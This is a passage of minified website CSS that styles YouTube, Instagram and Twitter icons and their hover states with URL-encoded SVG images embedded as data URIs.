.627-3.878-1.881%0D%0A%09%09%09c-0.708-0.919-1.042-2.369-1.042-4.322V28.853z%20M32.827%2C16.576l2.622%2C9.685l2.519-9.685h3.735L37.26%2C31.251v9.989h-3.692v-9.989%0D%0A%09%09%09c-0.335-1.77-1.074-4.363-2.259-7.803c-0.778-2.289-1.589-4.585-2.367-6.872H32.827z%20M75.186%2C75.061%0D%0A%09%09%09c-0.668%2C2.899-3.039%2C5.039-5.894%2C5.358c-6.763%2C0.755-13.604%2C0.759-20.42%2C0.755c-6.813%2C0.004-13.658%2C0-20.419-0.755%0D%0A%09%09%09c-2.855-0.319-5.227-2.458-5.893-5.358c-0.951-4.129-0.951-8.638-0.951-12.89s0.012-8.76%2C0.962-12.89%0D%0A%09%09%09c0.667-2.9%2C3.037-5.04%2C5.892-5.358c6.762-0.755%2C13.606-0.759%2C20.421-0.755c6.813-0.004%2C13.657%2C0%2C20.419%2C0.755%0D%0A%09%09%09c2.855%2C0.319%2C5.227%2C2.458%2C5.896%2C5.358c0.948%2C4.13%2C0.942%2C8.638%2C0.942%2C12.89S76.137%2C70.932%2C75.186%2C75.061z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M67.17%2C55.046c-1.686%2C0-2.995%2C0.619-3.947%2C1.864c-0.699%2C0.92-1.018%2C2.342-1.018%2C4.285v6.371%0D%0A%09%09%09c0%2C1.933%2C0.357%2C3.365%2C1.059%2C4.276c0.951%2C1.242%2C2.264%2C1.863%2C3.988%2C1.863c1.721%2C0%2C3.072-0.651%2C3.984-1.972%0D%0A%09%09%09c0.4-0.584%2C0.66-1.245%2C0.77-1.975c0.031-0.33%2C0.07-1.061%2C0.07-2.124v-0.479h-3.361c0%2C1.32-0.043%2C2.053-0.072%2C2.232%0D%0A%09%09%09c-0.188%2C0.881-0.662%2C1.321-1.473%2C1.321c-1.132%2C0-1.686-0.84-1.686-2.522v-3.226h6.592v-3.767c0-1.943-0.329-3.365-1.02-4.285%0D%0A%09%09%09C70.135%2C55.666%2C68.824%2C55.046%2C67.17%2C55.046z%20M68.782%2C62.218h-3.296v-1.683c0-1.682%2C0.553-2.523%2C1.654-2.523%0D%0A%09%09%09c1.09%2C0%2C1.642%2C0.842%2C1.642%2C2.523V62.218z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:25px 25px;display:inline-block}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#iconYoutube{background-size:20px 20px}}#iconYoutube:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2297.75px%22%20height%3D%2297.75px%22%20viewBox%3D%220%200%2097.75%2097.75%22%20style%3D%22enable-background%3Anew%200%200%2097.75%2097.75%3B%22%20xml%3Aspace%3D%22preserve%22%0D%0A%09%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpolygon%20fill%3D%22%2301a2f4%22%20points%3D%2225.676%2C52.482%2029.551%2C52.482%2029.551%2C73.455%2033.217%2C73.455%2033.217%2C52.482%2037.164%2C52.482%2037.164%2C49.047%20%0D%0A%09%09%0925.676%2C49.047%20%09%09%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M56.674%2C55.046c-1.212%2C0-2.343%2C0.662-3.406%2C1.972v-7.972h-3.295v24.409h3.295v-1.762c1.103%2C1.361%2C2.233%2C2.013%2C3.406%2C2.013%0D%0A%09%09%09c1.311%2C0%2C2.193-0.69%2C2.633-2.044c0.221-0.771%2C0.334-1.982%2C0.334-3.665v-7.242c0-1.722-0.113-2.924-0.334-3.655%0D%0A%09%09%09C58.868%2C55.736%2C57.984%2C55.046%2C56.674%2C55.046z%20M56.344%2C68.255c0%2C1.644-0.482%2C2.454-1.434%2C2.454c-0.541%2C0-1.092-0.259-1.643-0.811%0D%0A%09%09%09V58.814c0.551-0.545%2C1.102-0.803%2C1.643-0.803c0.951%2C0%2C1.434%2C0.842%2C1.434%2C2.482V68.255z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M43.824%2C69.167c-0.731%2C1.033-1.422%2C1.542-2.084%2C1.542c-0.44%2C0-0.691-0.259-0.771-0.771c-0.03-0.106-0.03-0.508-0.03-1.28%0D%0A%09%09%09v-13.39h-3.296v14.379c0%2C1.285%2C0.111%2C2.153%2C0.291%2C2.705c0.331%2C0.922%2C1.063%2C1.354%2C2.123%2C1.354c1.213%2C0%2C2.457-0.732%2C3.767-2.234%0D%0A%09%09%09v1.984h3.298V55.268h-3.298V69.167z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M46.653%2C38.466c1.073%2C0%2C1.588-0.851%2C1.588-2.551v-7.731c0-1.701-0.515-2.548-1.588-2.548c-1.074%2C0-1.59%2C0.848-1.59%2C2.548%0D%0A%09%09%09v7.731C45.063%2C37.616%2C45.579%2C38.466%2C46.653%2C38.466z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M48.875%2C0C21.882%2C0%2C0%2C21.882%2C0%2C48.875S21.882%2C97.75%2C48.875%2C97.75S97.75%2C75.868%2C97.75%2C48.875S75.868%2C0%2C48.875%2C0z%0D%0A%09%09%09%20M54.311%2C22.86h3.321v13.532c0%2C0.781%2C0%2C1.186%2C0.04%2C1.295c0.073%2C0.516%2C0.335%2C0.78%2C0.781%2C0.78c0.666%2C0%2C1.365-0.516%2C2.104-1.559%0D%0A%09%09%09V22.86h3.33v18.379h-3.33v-2.004c-1.326%2C1.52-2.59%2C2.257-3.805%2C2.257c-1.072%2C0-1.812-0.435-2.146-1.365%0D%0A%09%09%09c-0.184-0.557-0.295-1.436-0.295-2.733V22.86L54.311%2C22.86z%20M41.733%2C28.853c0-1.965%2C0.334-3.401%2C1.042-4.33%0D%0A%09%09%09c0.921-1.257%2C2.218-1.885%2C3.878-1.885c1.668%2C0%2C2.964%2C0.628%2C3.885%2C1.885c0.698%2C0.928%2C1.032%2C2.365%2C1.032%2C4.33v6.436%0D%0A%09%09%09c0%2C1.954-0.334%2C3.403-1.032%2C4.322c-0.921%2C1.254-2.217%2C1.881-3.885%2C1.881c-1.66%2C0-2.957-0.627-3.878-1.881%0D%0A%09%09%09c-0.708-0.919-1.042-2.369-1.042-4.322V28.853z%20M32.827%2C16.576l2.622%2C9.685l2.519-9.685h3.735L37.26%2C31.251v9.989h-3.692v-9.989%0D%0A%09%09%09c-0.335-1.77-1.074-4.363-2.259-7.803c-0.778-2.289-1.589-4.585-2.367-6.872H32.827z%20M75.186%2C75.061%0D%0A%09%09%09c-0.668%2C2.899-3.039%2C5.039-5.894%2C5.358c-6.763%2C0.755-13.604%2C0.759-20.42%2C0.755c-6.813%2C0.004-13.658%2C0-20.419-0.755%0D%0A%09%09%09c-2.855-0.319-5.227-2.458-5.893-5.358c-0.951-4.129-0.951-8.638-0.951-12.89s0.012-8.76%2C0.962-12.89%0D%0A%09%09%09c0.667-2.9%2C3.037-5.04%2C5.892-5.358c6.762-0.755%2C13.606-0.759%2C20.421-0.755c6.813-0.004%2C13.657%2C0%2C20.419%2C0.755%0D%0A%09%09%09c2.855%2C0.319%2C5.227%2C2.458%2C5.896%2C5.358c0.948%2C4.13%2C0.942%2C8.638%2C0.942%2C12.89S76.137%2C70.932%2C75.186%2C75.061z%22%2F%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M67.17%2C55.046c-1.686%2C0-2.995%2C0.619-3.947%2C1.864c-0.699%2C0.92-1.018%2C2.342-1.018%2C4.285v6.371%0D%0A%09%09%09c0%2C1.933%2C0.357%2C3.365%2C1.059%2C4.276c0.951%2C1.242%2C2.264%2C1.863%2C3.988%2C1.863c1.721%2C0%2C3.072-0.651%2C3.984-1.972%0D%0A%09%09%09c0.4-0.584%2C0.66-1.245%2C0.77-1.975c0.031-0.33%2C0.07-1.061%2C0.07-2.124v-0.479h-3.361c0%2C1.32-0.043%2C2.053-0.072%2C2.232%0D%0A%09%09%09c-0.188%2C0.881-0.662%2C1.321-1.473%2C1.321c-1.132%2C0-1.686-0.84-1.686-2.522v-3.226h6.592v-3.767c0-1.943-0.329-3.365-1.02-4.285%0D%0A%09%09%09C70.135%2C55.666%2C68.824%2C55.046%2C67.17%2C55.046z%20M68.782%2C62.218h-3.296v-1.683c0-1.682%2C0.553-2.523%2C1.654-2.523%0D%0A%09%09%09c1.09%2C0%2C1.642%2C0.842%2C1.642%2C2.523V62.218z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}#iconInstagran{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2249.652px%22%20height%3D%2249.652px%22%20viewBox%3D%220%200%2049.652%2049.652%22%20style%3D%22enable-background%3Anew%200%200%2049.652%2049.652%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M24.825%2C29.796c2.739%2C0%2C4.972-2.229%2C4.972-4.97c0-1.082-0.354-2.081-0.94-2.897c-0.903-1.252-2.371-2.073-4.029-2.073%0D%0A%09%09%09%09c-1.659%2C0-3.126%2C0.82-4.031%2C2.072c-0.588%2C0.816-0.939%2C1.815-0.94%2C2.897C19.854%2C27.566%2C22.085%2C29.796%2C24.825%2C29.796z%22%2F%3E%0D%0A%09%09%09%3Cpolygon%20fill%3D%22%23FFF%22%20points%3D%2235.678%2C18.746%2035.678%2C14.58%2035.678%2C13.96%2035.055%2C13.962%2030.891%2C13.975%2030.907%2C18.762%20%09%09%09%22%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M24.826%2C0C11.137%2C0%2C0%2C11.137%2C0%2C24.826c0%2C13.688%2C11.137%2C24.826%2C24.826%2C24.826c13.688%2C0%2C24.826-11.138%2C24.826-24.826%0D%0A%09%09%09%09C49.652%2C11.137%2C38.516%2C0%2C24.826%2C0z%20M38.945%2C21.929v11.56c0%2C3.011-2.448%2C5.458-5.457%2C5.458H16.164%0D%0A%09%09%09%09c-3.01%2C0-5.457-2.447-5.457-5.458v-11.56v-5.764c0-3.01%2C2.447-5.457%2C5.457-5.457h17.323c3.01%2C0%2C5.458%2C2.447%2C5.458%2C5.457V21.929z%22%0D%0A%09%09%09%09%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M32.549%2C24.826c0%2C4.257-3.464%2C7.723-7.723%2C7.723c-4.259%2C0-7.722-3.466-7.722-7.723c0-1.024%2C0.204-2.003%2C0.568-2.897%0D%0A%09%09%09%09h-4.215v11.56c0%2C1.494%2C1.213%2C2.704%2C2.706%2C2.704h17.323c1.491%2C0%2C2.706-1.21%2C2.706-2.704v-11.56h-4.217%0D%0A%09%09%09%09C32.342%2C22.823%2C32.549%2C23.802%2C32.549%2C24.826z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:25px 25px;display:inline-block}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#iconInstagran{background-size:20px 20px}}#iconInstagran:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2016.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3C%21DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2249.652px%22%20height%3D%2249.652px%22%20viewBox%3D%220%200%2049.652%2049.652%22%20style%3D%22enable-background%3Anew%200%200%2049.652%2049.652%3B%22%0D%0A%09%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cg%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M24.825%2C29.796c2.739%2C0%2C4.972-2.229%2C4.972-4.97c0-1.082-0.354-2.081-0.94-2.897c-0.903-1.252-2.371-2.073-4.029-2.073%0D%0A%09%09%09%09c-1.659%2C0-3.126%2C0.82-4.031%2C2.072c-0.588%2C0.816-0.939%2C1.815-0.94%2C2.897C19.854%2C27.566%2C22.085%2C29.796%2C24.825%2C29.796z%22%2F%3E%0D%0A%09%09%09%3Cpolygon%20fill%3D%22%2301a2f4%22%20points%3D%2235.678%2C18.746%2035.678%2C14.58%2035.678%2C13.96%2035.055%2C13.962%2030.891%2C13.975%2030.907%2C18.762%20%09%09%09%22%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M24.826%2C0C11.137%2C0%2C0%2C11.137%2C0%2C24.826c0%2C13.688%2C11.137%2C24.826%2C24.826%2C24.826c13.688%2C0%2C24.826-11.138%2C24.826-24.826%0D%0A%09%09%09%09C49.652%2C11.137%2C38.516%2C0%2C24.826%2C0z%20M38.945%2C21.929v11.56c0%2C3.011-2.448%2C5.458-5.457%2C5.458H16.164%0D%0A%09%09%09%09c-3.01%2C0-5.457-2.447-5.457-5.458v-11.56v-5.764c0-3.01%2C2.447-5.457%2C5.457-5.457h17.323c3.01%2C0%2C5.458%2C2.447%2C5.458%2C5.457V21.929z%22%0D%0A%09%09%09%09%2F%3E%0D%0A%09%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M32.549%2C24.826c0%2C4.257-3.464%2C7.723-7.723%2C7.723c-4.259%2C0-7.722-3.466-7.722-7.723c0-1.024%2C0.204-2.003%2C0.568-2.897%0D%0A%09%09%09%09h-4.215v11.56c0%2C1.494%2C1.213%2C2.704%2C2.706%2C2.704h17.323c1.491%2C0%2C2.706-1.21%2C2.706-2.704v-11.56h-4.217%0D%0A%09%09%09%09C32.342%2C22.823%2C32.549%2C23.802%2C32.549%2C24.826z%22%2F%3E%0D%0A%09%09%3C%2Fg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}#iconTwitter{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2019.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20viewBox%3D%220%200%20486.392%20486.392%22%20style%3D%22enable-background%3Anew%200%200%20486.392%20486.392%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M243.196%2C0C108.891%2C0%2C0%2C108.891%2C0%2C243.196s108.891%2C243.196%2C243.196%2C243.196%0D%0A%09%09%09s243.196-108.891%2C243.196-243.196C486.392%2C108.861%2C377.501%2C0%2C243.196%2C0z%20M364.186%2C188.598l0.182%2C7.752%0D%0A%09%09%09c0%2C79.16-60.221%2C170.359-170.359%2C170.359c-33.804%2C0-65.268-9.91-91.776-26.904c4.682%2C0.547%2C9.454%2C0.851%2C14.288%2C0.851%0D%0A%09%09%09c28.059%2C0%2C53.868-9.576%2C74.357-25.627c-26.204-0.486-48.305-17.814-55.935-41.586c3.678%2C0.699%2C7.387%2C1.034%2C11.278%2C1.034%0D%0A%09%09%09c5.472%2C0%2C10.761-0.699%2C15.777-2.067c-27.39-5.533-48.031-29.7-48.031-58.701v-0.76c8.086%2C4.499%2C17.297%2C7.174%2C27.116%2C7.509%0D%0A%09%09%09c-16.051-10.731-26.63-29.062-26.63-49.825c0-10.974%2C2.949-21.249%2C8.086-30.095c29.518%2C36.236%2C73.658%2C60.069%2C123.422%2C62.562%0D%0A%09%09%09c-1.034-4.378-1.55-8.968-1.55-13.649c0-33.044%2C26.812-59.857%2C59.887-59.857c17.206%2C0%2C32.771%2C7.265%2C43.714%2C18.908%0D%0A%09%09%09c13.619-2.706%2C26.448-7.691%2C38.03-14.531c-4.469%2C13.984-13.953%2C25.718-26.326%2C33.135c12.069-1.429%2C23.651-4.682%2C34.382-9.424%0D%0A%09%09%09C386.073%2C169.659%2C375.889%2C180.208%2C364.186%2C188.598z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A');background-repeat:no-repeat;background-size:25px 25px;display:inline-block}#iconTwitter:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22iso-8859-1%22%3F%3E%0D%0A%3C%21--%20Generator%3A%20Adobe%20Illustrator%2019.0.0%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200%29%20%20--%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20viewBox%3D%220%200%20486.392%20486.392%22%20style%3D%22enable-background%3Anew%200%200%20486.392%20486.392%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cg%3E%0D%0A%09%09%3Cpath%20fill%3D%22%2301a2f4%22%20d%3D%22M243.196%2C0C108.891%2C0%2C0%2C108.891%2C0%2C243.196s108.891%2C243.196%2C243.196%2C243.196%0D%0A%09%09%09s243.196-108.891%2C243.196-243.196C486.392%2C108.861%2C377.501%2C0%2C243.196%2C0z%20M364.186%2C188.598l0.182%2C7.752%0D%0A%09%09%09c0%2C79.16-60.221%2C170.359-170.359%2C170.359c-33.804%2C0-65.268-9.91-91.776-26.904c4.682%2C0.547%2C9.454%2C0.851%2C14.288%2C0.851%0D%0A%09%09%09c28.059%2C0%2C53.868-9.576%2C74.357-25.627c-26.204-0.486-48.305-17.814-55.935-41.586c3.678%2C0.699%2C7.387%2C1.034%2C11.278%2C1.034%0D%0A%09%09%09c5.472%2C0%2C10.761-0.699%2C15.777-2.067c-27.39-5.533-48.031-29.7-48.031-58.701v-0.76c8.086%2C4.499%2C17.297%2C7.174%2C27.116%2C7.509%0D%0A%09%09%09c-16.051-10.731-26.63-29.062-26.63-49.825c0-10.974%2C2.949-21.249%2C8.086-30.095c29.518%2C36.236%2C73.658%2C60.069%2C123.422%2C62.562%0D%0A%09%09%09c-1.034-4.378-1.55-8.968-1.55-13.649c0-33.044%2C26.812-59.857%2C59.887-59.857c17.206%2C0%2C32.771%2C7.265%2C43.714%2C18.908%0D%0A%09%09%09c13.619-2.706%2C26.448-7.691%2C38.03-14.531c-4.469%2C13.984-13.953%2C25.718-26.326%2C33.135c12.069-1.429%2C23.651-4.682%2C34.382-9.424%0D%0A%09%09%09C386.073%2C169.659%2C375.889%2C180.208%2C364.186%2C188.598z%22%2F%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%09%3Cg%3E%0D%0A%09%3C%2Fg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3Cg%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A')}@media only 